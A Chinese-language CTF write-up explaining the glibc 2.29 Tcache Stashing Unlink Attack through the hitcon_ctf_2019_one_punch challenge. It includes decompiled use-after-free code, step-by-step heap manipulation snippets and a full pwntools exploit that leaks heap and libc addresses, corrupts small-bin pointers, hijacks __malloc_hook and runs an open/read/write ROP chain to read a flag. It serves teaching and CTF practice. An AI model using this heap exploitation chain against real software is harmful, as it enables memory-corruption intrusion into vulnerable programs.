


calloc 在申请 chunk 时会直接越过 tcache bin 向 small bin 中拿 chunk,又因为 small bin 遵循先进先出,所以 chunk0 会被拿出来,tcache bin 没有放满,会从 small bin 中拿 chunk (顺着bk)挂进 tcachebin 中,并且这个过程只会检查第一个 chunk (此处对应 chunk2)的完整性

image-20220126162546530

41 行,此时再 malloc 一个 0x90 大小的 chunk,就会从 tcachebin 中拿出 stack_var

例题

buuctf hitcon_ctf_2019_one_punch

保护全开并且开了沙盒,所以orw

漏洞

  • delete 函数中存在 uaf
1
2
3
4
5
6
7
8
9
10
void __fastcall sub_1568(__int64 a1, __int64 a2)
{
unsigned int idx; // [rsp+Ch] [rbp-4h]

write_0("idx: ");
idx = my_read("idx: ", a2);
if ( idx > 2 )
error("invalid", a2);
free(*(&chunk_addr + 2 * idx)); //uaf
}
  • add 函数申请 chunk 都是 calloc,并且堆的大小限制在 0x80~0x3ff 之间

  • 存在一个后门函数可以通过 malloc 申请 chunk,但是会有一个 if 检查 tcachebin 中 0x220 大小的 bin 个数要 <= 6

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
__int64 __fastcall sub_15BB(__int64 a1, __int64 a2)
{
void *buf; // [rsp+8h] [rbp-8h]

if ( *(qword_4030 + 0x20) <= 6 ) //检查
error("gg", a2);
buf = malloc(0x217uLL);
if ( !buf )
error("err", a2);
if ( read(0, buf, 0x217uLL) <= 0 )
error("io", buf);
puts("Serious Punch!!!");
puts(&unk_2128);
return puts(buf);
}

思路(最好还是直接拿着exp调试)

首先当然还是得先泄露,2.29 版本存在 double free 的检查

free 掉的 chunk 仍然可以 edit,于是可以 free 掉一个 chunk 的同时 edit,就能绕过 double free 的检查

1
2
3
4
5
6
add(0,'a'*0x218)
add(1,'b'*0x80)

for i in range(6):
dele(0)
edit(0,'z'*0x10)

效果如下

image-20220128213329838

此时再 free 掉一个同样大小的 chunk,就能泄露

1
2
3
4
dele(0)
show(0)
heap = u64(p.recvuntil('\x55')[-6:].ljust(8,'\x00'))
print("heap:"+hex(heap))

效果如下

image-20220128213412963

同理再 edit 一次 chunk,并将其 free 掉,就可以进入 unsorted bin,libc 也就泄露出来了

1
2
3
4
5
edit(0,'c'*0x10)	
dele(0)
show(0)
libcbase = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - (0x7fd7469b7ca0 - 0x7fd7467d3000)
print("libcbase:"+hex(libcbase))

效果如下

image-20220128214151302

接着就要布局实现 Tcache Stashing Unlink Attack 了

先在 tcachebins 中放入 6 个大小为 0x90 的 chunk

1
2
3
for i in range(6):
dele(1)
edit(1,'x'*0x10)

效果如下

image-20220128215729351

再申请 0x180 大小的 chunk,因为之前 unsorted bin 中已有 0x220 大小的空闲块,此时会从 unsorted bin 中拿,还剩 0x90

1
add(1,'a'*0x180)

效果如下

前:

image-20220128221414604

后:

image-20220128221528970

再申请一个 0x400 大小的 chunk

此时 unsorted bin 给不出足够大小的空闲块,依据上面所说的,unsorted bin 中的 chunk 会按照 size 大小放入 small bin 或 large bin 中(0x90 对应 small bin)

1
2
add(1,'a'*0x400)
add(2,'a'*0x100)#防止前面的chunk与topchunk合并

效果如下

image-20220128223625967

再用之前一样的方法把 0x400 大小的 chunk 挂入 tcachebin 和 unsorted bin

1
2
3
4
5
for i in range(7):
dele(1)
edit(1,'b'*0x10)

dele(1)

效果如下

image-20220128223958498

同理再申请两个 chunk,unsorted bin 中的 chunk 再次被放入 small bin

1
2
add(2,'b'*0x370)
add(2,'b'*0x400)

效果如下

image-20220128224404926

此时就会出现一个很奇怪的现象,明明指针处是 0x410 的空闲块,此时的 size 却是 0x381,这是因为之前 free 了 8 个大小为 0x400 的块,其中有 7 个放入了 tcachebin ,剩下的一个放入了 unsortedbin,add(2,'b'*0x370)拿的就是unsorted bin 中的 chunk,它们的 chunk 首地址都是相同的,所以产生了堆重叠

image-20220128224747066

所以这个时候就可以通过 edit chunk1 堆溢出修改下面的 small bin 里的 bk ,main_arena 链入 small bin

1
2
3
4
pay = 'd'*0x370
pay+= p64(0) + p64(0x91)
pay+= p64(heap+0x180) + p64(heap-0x260+0x20)#fd bk
edit(1,pay)

image-20220128230019482

再利用 calloc 申请堆就能将 small bin 中的 chunk 链入 tcachebin

1
add(1,'e'*0x80)

效果如下

前:

image-20220128230657852

后:

image-20220128230622411

之后就是在堆上 malloc_hook,再在 malloc_hook 里写入 orw

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
from pwn import*
#context.log_level = 'debug'
p = process('./main')
libc = ELF('2.29/libc.so.6')
#p = remote('')

def add(idx,n):
p.sendlineafter('>','1')
p.sendlineafter(':',str(idx))
p.sendafter(':',n)

def edit(idx,n):
p.sendlineafter('>','2')
p.sendlineafter(':',str(idx))
p.sendafter(':',n)

def show(idx):
p.sendlineafter('>','3')
p.sendlineafter(':',str(idx))

def dele(idx):
p.sendlineafter('>','4')
p.sendlineafter(':',str(idx))

def backdoor(c):
p.sendlineafter('>','50056')
p.send(c)

add(0,'a'*0x218)
add(1,'b'*0x80)

for i in range(6):
dele(0)
edit(0,'z'*0x10)

dele(0)
show(0)
heap = u64(p.recvuntil('\x55')[-6:].ljust(8,'\x00'))
print("heap:"+hex(heap))

edit(0,'c'*0x10)
dele(0)#unsortedbin
show(0)
libcbase = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - (0x7fd7469b7ca0 - 0x7fd7467d3000)
print("libcbase:"+hex(libcbase))

for i in range(6):
dele(1)
edit(1,'x'*0x10)

add(1,'a'*0x180)
add(1,'a'*0x400)
add(2,'a'*0x100)

for i in range(7):
dele(1)
edit(1,'b'*0x10)

dele(1)

add(2,'b'*0x370)
add(2,'b'*0x400)

pay = 'd'*0x370
pay+= p64(0) + p64(0x91)
pay+= p64(heap+0x180) + p64(heap-0x260+0x20)#fd bk
edit(1,pay)

add(1,'e'*0x80)

malloc_hook = libcbase+libc.sym['__malloc_hook']
print("malloc_hook:"+hex(malloc_hook))
edit(0,p64(malloc_hook))

backdoor('/flag\x00')

add_rsp = libcbase+0x8CFD6#add 0x48,ret
pop_rdi = libcbase+0x26542
pop_rsi = libcbase+0x26f9e
pop_rdx = libcbase+0x12bda6
pop_rax = libcbase+0x47cf8
syscall = libcbase+0x10D022
#open
rop = p64(pop_rdi)+p64(heap)
rop += p64(pop_rsi)+p64(0)
rop += p64(pop_rax)+p64(2)
rop += p64(syscall)
#read
read = libcbase+libc.sym['read']
rop += p64(pop_rdi)+p64(3)
rop += p64(pop_rsi)+p64(heap)
rop += p64(pop_rdx)+p64(0x30)
rop += p64(read)
#write
write = libcbase+libc.sym['write']
rop += p64(pop_rdi)+p64(1)
rop += p64(pop_rsi)+p64(heap)
rop += p64(pop_rdx)+p64(0x30)
rop += p64(write)

backdoor(p64(add_rsp))
add(1,rop)
#gdb.attach(p)

'''
chunk 0x000000000004040
addr 0x4030
'''
p.interactive()

参考链接

https://www.anquanke.com/post/id/198173?display=mobile

https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-lore/

https://cloud.tencent.com/developer/article/1705462

https://blog.csdn.net/qq_41202237/article/details/113604261 (Tcache Stashing Unlink Attack)